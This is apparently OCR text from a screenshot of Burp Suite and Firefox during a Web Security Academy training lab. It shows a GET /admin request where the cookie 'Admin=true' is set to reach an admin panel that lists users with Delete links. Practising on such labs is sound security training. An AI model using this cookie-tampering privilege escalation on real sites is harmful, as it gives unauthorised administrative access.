 1 2 3 4
12:00
User role controlled by request parameter — Mozilla Firefox
Lab: User role cont
User role controlle
https://0a6f0086032cec6c82c979
Bur
1
Web Security
Academy
User role controlled by request parameter
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions
1 × +
Send Cancel < > Target: https://0a6f0086032cec6c82c979d8000c00e6.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host:
0a6f0086032cec6c82c979d8000c00e6.web-
security-academy.net
3 Cookie: session=
EcEhO9j3Lsdzg3ixOD7yemndMpbVzVvG;
Admin=true
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search
0 highlights
Response
Pretty Raw Hex Render \n
We
Aca
User role
controlled by
request
parameter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Notes
Done
3,248 bytes | 63 millis
Event log (1) All issues
Memory: 114.4MB